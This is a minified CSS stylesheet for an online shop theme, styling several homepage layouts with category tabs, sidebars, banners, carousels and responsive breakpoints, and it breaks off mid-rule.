.products-sidebar{margin-top:-5px;border:1px solid #eee;padding:0}.home-style-6 .sidebar .products-sidebar .block-title{margin:-4px 0 20px}.home-style-6 .sidebar .products-sidebar .block-title strong{font-size:150%}.home-style-6 .sidebar .products-sidebar .owl-controls{right:5px}.home-style-6 .sidebar .products-sidebar .item{border-color:#eee}.home-style-6 .sidebar .products-sidebar .item .item-inner .product-reviews-summary.empty{float:none;margin-bottom:0 !important}.home-style-6 .sidebar .products-sidebar .item .item-inner .box-info{margin-left:105px}.home-style-6 .sidebar .products-sidebar .item .item-inner .box-info .product-name{margin:3px 0 5px}.home-style-6 .sidebar .products-sidebar .item .item-inner .box-image{width:93px}.home-style-6 .sm-super-categories .spc-tabs-container,.home-style-6 .sm-super-categories .spc-tabs-wrap{display:block}.home-style-6 .super-cate1 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,.home-style-6 .super-cate1 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,.home-style-6 .super-cate1 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,.home-style-6 .super-cate1 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{color:#fe5621}.home-style-6 .super-cate2{clear:both}.home-style-6 .super-cate2 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,.home-style-6 .super-cate2 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,.home-style-6 .super-cate2 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,.home-style-6 .super-cate2 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{color:#009688}.home-style-6 .super-cate2 .sm-super-categories .super-title-w{border-bottom:3px solid #009688}.home-style-6 .super-cate2 .sm-super-categories .super-title-w .cat-title h2{background-color:#009688}.home-style-6 .super-cate2 .sm-super-categories .super-title-w .cat-title h2:after{border-bottom:39px solid #009688}.home-style-6 .super-cate2 .sm-super-categories .super-title-w .cat-title h2:before{content:'\f1e9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px;top:10px}.home-style-6 .super-cate3{clear:both;float:left;width:100%;margin-top:5px}.home-style-6 .super-cate3 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,.home-style-6 .super-cate3 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,.home-style-6 .super-cate3 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,.home-style-6 .super-cate3 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{color:#4bae4f}.home-style-6 .super-cate3 .sm-super-categories .super-title-w{border-bottom:3px solid #4bae4f}.home-style-6 .super-cate3 .sm-super-categories .super-title-w .cat-title h2{background-color:#4bae4f;padding-left:45px}.home-style-6 .super-cate3 .sm-super-categories .super-title-w .cat-title h2:after{border-bottom:39px solid #4bae4f}.home-style-6 .super-cate3 .sm-super-categories .super-title-w .cat-title h2:before{content:'\f108';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px;top:13px}.home-style-6 .sm-super-categories{border-top:none}.home-style-6 .sm-super-categories .products-grid .item{margin:0}.home-style-6 .sm-super-categories .products-grid .item .item-inner .box-info{padding-top:11px}.home-style-6 .sm-super-categories .products-grid .item .item-inner .box-info .rating-box{margin:4px auto 3px}.home-style-6 .sm-super-categories .super-title-w{float:left;width:100%;border:1px solid #eaeaea;border-bottom:3px solid #fe5621;margin-bottom:30px;border-left:none}.home-style-6 .sm-super-categories .super-title-w .cat-title h2{background-color:#fe5621;position:relative;color:#fff;text-transform:uppercase;font-size:150%;font-weight:700;line-height:39px;padding-left:40px;padding-right:35px;float:left;margin-top:-5px}.home-style-6 .sm-super-categories .super-title-w .cat-title h2:before{content:'\f10b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:26px;position:absolute;top:7px;left:17px}.home-style-6 .sm-super-categories .super-title-w .cat-title h2:after{border-bottom:39px solid #fe5621;border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container{float:right}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li{float:left;padding:0 15px}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li:first-child span:before{display:none}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li span{color:#777;font-size:108.33%;line-height:33px;position:relative;font-weight:400}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li span:before{width:1px;height:21px;background-color:#ddd;content:"";position:absolute;top:0;left:-15px}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li span:hover{cursor:pointer}.home-style-6 .sm-super-categories .super-content{float:left;width:100%}.home-style-6 .sm-super-categories .super-content .banner-super:hover{opacity:.8;filter:alpha(opacity=80);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.home-style-6 .sm-super-categories .super-content .super-left{float:left;width:16.6666%}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .cates-title{color:#222;background-color:#eee;font-size:133.333%;font-weight:700;text-transform:uppercase;line-height:38px;padding-left:13px}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates{border:1px solid #eaeaea;border-top:none;min-height:251px;padding:15px}@media (min-width:1200px) and (-webkit-min-device-pixel-ratio:0){.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:253px}}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a{font-size:125%;color:#444;font-weight:400;position:relative;padding-left:15px}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:before{content:'\f0da';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:15px;position:absolute;top:3px;left:0}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-image{display:none}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a{line-height:30px;font-size:125%;color:#444;font-weight:400;position:relative;padding-left:15px}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:before{content:'\f0da';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:15px;position:absolute;top:3px;left:0}.home-style-6 .sm-super-categories .super-content .super-right{float:left;width:83.3334%;position:relative}.home-style-6 .sm-super-categories .super-content .super-right .banner-post-text{width:80%}@media (min-width:1200px){.home-style-6 .sm-super-categories .super-content .super-right .banner-post-text{height:288px;overflow:hidden}}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container{margin:0}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .products-grid{position:static}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-loadmore{display:none}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item{float:left;width:20%}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1){position:absolute;right:0;top:0}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1) .item-inner{border:1px solid #eaeaea !important}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner{border-right:1px solid #eaeaea !important;border-bottom:1px solid #eaeaea !important}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner:hover{border-color:transparent}.home-style-6 .blog-bottom,.home-style-6 .basic-product-bottom,.home-style-6 .client-say-bottom{padding-top:0}.home-style-6 .block-title-bottom h2{font-size:150%;color:#222;text-transform:uppercase;line-height:100%;margin-bottom:30px}.home-style-6 .client-wrapper-b{position:static;padding:22px 20px}.home-style-6 .client-wrapper-b .client-say-info .name-client{padding-bottom:0}.home-style-6 .client-wrapper-b .nav-custom a{padding:0 3px}.home-style-6 .blog-bottom .latest-blog-bottom .item-blog .date-blog-left{text-transform:uppercase;color:#222}.home-style-6 .blog-bottom .latest-blog-bottom .item-blog .blog-info .postTitle h2 a{font-size:116.7%;color:#444}.home-style-6 .products-sidebar.products-sidebar-index5 .item:first-child{margin-bottom:20px}.home-style-6 .products-sidebar.products-sidebar-index5 .item .item-inner .box-info .product-name a{color:#444}.home-style-6 .products-sidebar.products-sidebar-index5 .item .item-inner .box-image{border:1px solid #eee}.home-style-6 .basic-product-bottom .product-reviews-summary.empty,.home-style-6 .basic-product-bottom .rating-box{display:block}@media (min-width:992px) and (max-width:1199px){.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:197px}.home-style-6 .sm-super-categories .super-content .products-grid .item .item-inner .box-info{padding-top:0}.home-style-6 .sm-super-categories .super-content .products-grid .item .item-inner .box-info .product-name{height:15px}.home-style-6 .sm-super-categories .super-content .products-grid .item .item-inner .box-info .price-box{height:25px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.home-style-6 .sidebar .products-sidebar .block-title{margin-bottom:22px !important}.home-style-6 .products-sidebar .item{margin-bottom:13px;padding-bottom:13px}.home-style-6 .sm-super-categories .super-content .super-left{width:27%}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:210px}.home-style-6 .sm-super-categories .super-content .super-right{width:73%}.home-style-6 .sm-super-categories .super-content .super-right .banner-post-text{display:none}.home-style-6 .sm-super-categories .super-content .super-right .spctabs-items-selected{border-top:1px solid #eaeaea}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item{width:33.333%}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1){position:static;width:33.333%}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1) .item-inner{border-top:none !important}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner{border-bottom:1px solid #eaeaea}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner:hover{border-bottom:1px solid #eaeaea}.home-style-6 .client-wrapper-b{margin-top:40px}}@media (max-width:767px){.home-style-6 .v6-banner1 .banner{width:50%}.home-style-6 .sidebar .products-sidebar{margin-top:40px}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container{position:absolute;top:50px;width:100%}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container .spc-tabs-wrap.spc-selectbox{width:100%}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-selected{width:100%}.home-style-6 .sm-super-categories .super-title-w .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-arrow{position:absolute;top:0;right:0}.home-style-6 .sm-super-categories .super-content .super-left{width:100%;margin-top:25px}.home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:200px}.home-style-6 .sm-super-categories .super-content .super-left .banner-pre-text{display:none}.home-style-6 .sm-super-categories .super-content .super-right{width:100%}.home-style-6 .sm-super-categories .super-content .super-right .banner-post-text{display:none}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item{width:100%}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1){position:static;width:100%}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1) .item-inner{border-top:none !important}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner{border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea}.home-style-6 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner:hover{border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea}.home-style-6 .products-sidebar-index5,.home-style-6 .client-wrapper-b{margin-top:40px}}.id7-banner-left a{display:block;clear:both;position:relative}.id7-banner-left a:before{content:"";display:inline-block;position:absolute;top:0;left:0;background:rgba(0,0,0,.2);width:100%;height:100%;opacity:0;-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;z-index:20}.id7-banner-left a img{width:100%}.id7-banner-left a img:hover{position:relative;z-index:9}.id7-banner-left a:hover:before{opacity:1}.home-style-7 .static-home-2{margin-top:30px;float:left;width:100%}.home-style-7 .static-home-2>ul>li{float:left}.home-style-7 .static-home-2>ul>li a{display:block;clear:both;position:relative}.home-style-7 .static-home-2>ul>li a:before{content:"";display:inline-block;position:absolute;top:0;left:0;background:rgba(0,0,0,.2);width:100%;height:100%;opacity:0;-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;z-index:20}.home-style-7 .static-home-2>ul>li a img{width:100%}.home-style-7 .static-home-2>ul>li a img:hover{position:relative;z-index:9}.home-style-7 .static-home-2>ul>li a:hover:before{opacity:1}.home-style-7 .sidebar .products-sidebar{margin:44px 0;border:1px solid #eee;padding:0}.home-style-7 .sidebar .products-sidebar .block-title{margin:-4px 0 20px}.home-style-7 .sidebar .products-sidebar .block-title strong{font-size:150%}.home-style-7 .sidebar .products-sidebar .owl-controls{right:5px}.home-style-7 .sidebar .products-sidebar .item{border-color:#eee}.home-style-7 .sidebar .products-sidebar .item .item-inner .product-reviews-summary.empty{float:none;margin-bottom:0 !important}.home-style-7 .sidebar .products-sidebar .item .item-inner .box-info{margin-left:105px}.home-style-7 .sidebar .products-sidebar .item .item-inner .box-info .product-name{margin:3px 0 5px}.home-style-7 .sidebar .products-sidebar .item .item-inner .box-image{width:93px}.home-style-7 .sidebar .block .block-title strong,.home-style-7 .sidebar .block-banners .block-title strong,.home-style-7 .sidebar .block-banners-inline .block-title strong{font-size:150%;line-height:37px}.home-style-7 .sidebar .block.client-say{margin:48px 0;padding:0}.home-style-7 .sidebar .block.client-say .block-title{margin:-5px 0 0 -1px}.home-style-7 .sidebar .block.client-say .item-client-say .client-comment{line-height:22px;color:#222}.home-style-7 .sidebar .block.client-say .block-content{padding:30px 20px 35px;background-color:#eee;margin:-1px}.home-style-7 .sidebar .block.client-say .block-content .item-client-say .client-say-info{padding-top:23px}.home-style-7 .sidebar .block.client-say .block-content .item-client-say .client-say-info .name-client h2 a{font-size:133.33%}.home-style-7 .sidebar .block.client-say .owl-controls{display:none}.home-style-7 .block-brand .block-title .view-all-brand{display:none}.home-style-7 .block-brand .brand-wrapper ul li a img{width:auto}.home-style-7 .sidebar .block.latest-blog{margin-bottom:40px;line-height:22px}.home-style-7 .sidebar .block.latest-blog .blog-info{margin-bottom:3px}.home-style-7 .sidebar .block.latest-blog .blog-info .postTitle h2 a{font-weight:700;line-height:22px}.home-style-7 .sidebar .block.latest-blog .owl-controls{right:5px;top:-38px}.home-style-7 .sidebar .block.latest-blog .owl-controls .owl-nav div{display:inline-block !important}.home-style-7 .owl-theme .owl-dots .owl-dot span{width:9px;height:9px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:1px solid transparent}.home-style-7 .owl-theme .owl-dots .owl-dot:hover span,.home-style-7 .owl-theme .owl-dots .owl-dot.active span{border:1px solid #b4b4b4;width:9px;height:9px}.home-style-7 .sm-super-categories .spc-tabs-container,.home-style-7 .sm-super-categories .spc-tabs-wrap{display:block}.home-style-7 .super-cate1{margin-top:45px !important}.home-style-7 .super-cate1 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,.home-style-7 .super-cate1 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,.home-style-7 .super-cate1 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,.home-style-7 .super-cate1 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{color:#009688}.home-style-7 .super-cate2{clear:both;margin-top:38px !important}.home-style-7 .super-cate2 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,.home-style-7 .super-cate2 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,.home-style-7 .super-cate2 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,.home-style-7 .super-cate2 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{color:#fe5621}.home-style-7 .super-cate2 .sm-super-categories .super-title-w{border-bottom:3px solid #fe5621}.home-style-7 .super-cate2 .sm-super-categories .super-title-w .cat-title h2{background-color:#fe5621}.home-style-7 .super-cate2 .sm-super-categories .super-title-w .cat-title h2:after{border-bottom:37px solid #fe5621}.home-style-7 .super-cate3{clear:both;float:left;width:100%;margin-top:38px !important}.home-style-7 .super-cate3 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,.home-style-7 .super-cate3 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,.home-style-7 .super-cate3 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,.home-style-7 .super-cate3 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{color:#4bae4f}.home-style-7 .super-cate3 .sm-super-categories .super-title-w{border-bottom:3px solid #4bae4f}.home-style-7 .super-cate3 .sm-super-categories .super-title-w .cat-title h2{background-color:#4bae4f;padding-left:45px}.home-style-7 .super-cate3 .sm-super-categories .super-title-w .cat-title h2:after{border-bottom:37px solid #4bae4f}.home-style-7 .sm-super-categories{border-top:none}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span{cursor:pointer}.home-style-7 .sm-super-categories .products-grid .item{margin:0}.home-style-7 .sm-super-categories .products-grid .item .item-inner{padding:15px 20px}.home-style-7 .sm-super-categories .products-grid .item .item-inner .box-info{padding-top:0}.home-style-7 .sm-super-categories .products-grid .item .item-inner .box-info .rating-box{margin:4px auto 3px}.home-style-7 .sm-super-categories .super-title-w{float:left;width:100%;border:1px solid #eaeaea;border-bottom:3px solid #009688;margin-bottom:30px;border-left:none}.home-style-7 .sm-super-categories .super-title-w .cat-title h2{background-color:#009688;position:relative;color:#fff;text-transform:uppercase;font-size:150%;font-weight:700;line-height:37px;padding-left:20px;padding-right:35px;float:left;margin-top:-5px}.home-style-7 .sm-super-categories .super-title-w .cat-title h2:after{border-bottom:37px solid #009688;border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container{float:right}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li{float:left;padding:0 15px}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li:first-child span:before{display:none}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li span{color:#777;font-size:108.33%;line-height:32px;position:relative;font-weight:400}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li span:before{width:1px;height:21px;background-color:#ddd;content:"";position:absolute;top:0;left:-15px}.home-style-7 .sm-super-categories .super-content{float:left;width:100%}.home-style-7 .sm-super-categories .super-content .banner-super:hover{opacity:.8;filter:alpha(opacity=80);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.home-style-7 .sm-super-categories .super-content .super-left{float:left;width:25%}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .cates-title{color:#222;background-color:#eee;font-size:133.333%;font-weight:700;text-transform:uppercase;line-height:38px;padding-left:13px}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates{border:1px solid #eaeaea;border-top:none;min-height:253px;padding:15px}@media (min-width:1200px) and (-webkit-min-device-pixel-ratio:0){.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:255px}}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a{font-size:125%;color:#444;font-weight:400;position:relative;padding-left:15px}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:before{content:'\f0da';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:15px;position:absolute;top:3px;left:0}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-image{display:none}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a{line-height:30px;font-size:125%;color:#444;font-weight:400;position:relative;padding-left:15px}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:before{content:'\f0da';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:15px;position:absolute;top:3px;left:0}.home-style-7 .sm-super-categories .super-content .super-right{float:left;width:74.7126%;position:relative}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper{width:66.6667%;position:relative}@media (min-width:1200px){.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper{height:290px}}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper .owl-carousel .owl-item img{width:auto}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:none;background-color:#eff3f7}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper .owl-controls{position:absolute;bottom:5px;left:50%;margin-left:-25px}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper .owl-theme .owl-dots .owl-dot:hover span,.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper .owl-theme .owl-dots .owl-dot.active span{background-color:#fff}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container{margin:0}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .products-grid{position:static}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-loadmore{display:none}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item{float:left;width:33.3333%}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item:nth-child(1){position:absolute;right:0;top:0}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item:nth-child(1) .item-inner{border:1px solid #eaeaea !important;border-left:1px solid transparent !important}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item .item-inner{border-right:1px solid #eaeaea !important;border-bottom:1px solid #eaeaea !important}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item .item-inner:hover{border-color:transparent}@media (min-width:992px) and (max-width:1199px){.home-style-7.homepage-wrapper .sidebar.col-lg-3{width:25% !important}.home-style-7.homepage-wrapper .col-main.col-lg-9{width:75% !important}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li{padding:0 10px}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:208px}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item:nth-child(1) .item-inner{padding-bottom:5px}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .spc-item:nth-child(1) .item-inner .box-info .price-box{height:25px;line-height:25px}.home-style-7 .sidebar .block.client-say .block-content{padding:20px}}@media (min-width:768px) and (max-width:991px){.home-style-7 .id7-banner-left{display:none}.home-style-7 .block-brand .brand-wrapper ul li a img{width:100%}.home-style-7 .sm-super-categories .super-content .super-left{width:27%}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:197px}.home-style-7 .sm-super-categories .super-content .super-right{width:73%}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper{height:247px}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper .owl-carousel .owl-item img{height:248px;width:100%}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item{width:33.333%}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner{border-bottom:1px solid #eaeaea}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner:hover{border-bottom:1px solid #eaeaea}}@media (max-width:767px){.home-style-7 .block-brand .brand-wrapper ul li a img{width:100%}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container{position:absolute;top:50px;width:100%}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container .spc-tabs-wrap.spc-selectbox{width:100%}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-selected{width:100%}.home-style-7 .sm-super-categories .super-title-w .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-arrow{position:absolute;top:0;right:0}.home-style-7 .sm-super-categories .super-content .super-left{width:100%;margin-top:25px}.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates{min-height:200px}.home-style-7 .sm-super-categories .super-content .super-left .banner-pre-text{display:none}.home-style-7 .sm-super-categories .super-content .super-right{width:100%}.home-style-7 .sm-super-categories .super-content .super-right .slider-super-img-wrapper{display:none}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item{width:100%}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1){position:static;width:100%}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item:nth-child(1) .item-inner{border-top:none !important;border-left:1px solid #eaeaea !important}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner{border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea}.home-style-7 .sm-super-categories .super-content .super-right .spc-wrap .spc-items-container .spc-items .item .item-inner:hover{border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea}}.cms-home-style-8.cms-index-index .col1-layout>.container{width:100%;padding:0}.cms-home-style-8.cms-index-index .col1-layout>.container>.row{margin-left:0;margin-right:0}.cms-home-style-8.cms-index-index .col1-layout>.container>.row>div.col-lg-12.col-md-12{padding:0}.cms-home-style-8 .page-main{padding:0}.home-style-8.homepage-wrapper .sm-imageslider{height:auto;min-height:auto}.home-style-8 .custom-bannertop{padding:0 15px;margin-top:20px}.home-style-8 .custom-bannertop .banner-top .sub-cate{position:relative}.home-style-8 .custom-bannertop .banner-top .sub-cate:before{position:absolute;content:"";background-color:rgba(0,0,0,.3);right:20px;top:20px;left:20px;bottom:20px;z-index:1;transform:scale(0);transition:all .3s ease-in-out 0s}.home-style-8 .custom-bannertop .banner-top .sub-cate:hover:before{transform:scale(1);transition:all .3s ease-in-out 0s}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info{position:absolute;top:49%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:2;text-align:center}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info h2{font-size:266.67%;position:relative;text-transform:capitalize;font-weight:500;line-height:100%;padding-bottom:18px;margin-bottom:18px}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info h2:after{position:absolute;content:"";left:0;bottom:0;width:70px;height:1px;left:50%;margin-left:-35px;background-color:#fff}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info p{font-size:150%;font-weight:400;line-height:100%;margin-bottom:30px}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info a{background-color:#264868;padding:10px 20px;line-height:100%;display:inline-block;font-size:91.67%;font-weight:700;text-transform:uppercase;color:#fff}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info a:hover{background-color:#fff;color:#264868}.home-style-8 .slider-basic-w{margin-top:45px}.home-style-8 .slider-basic-products .title-home{border-bottom:2px solid #ddd;float:left;width:100%;margin-bottom:30px}.home-style-8 .slider-basic-products .title-home h2{font-size:133.33%;color:#333;font-weight:700;text-transform:uppercase;position:relative;float:left;line-height:100%;margin-bottom:8px}.home-style-8 .slider-basic-products .title-home 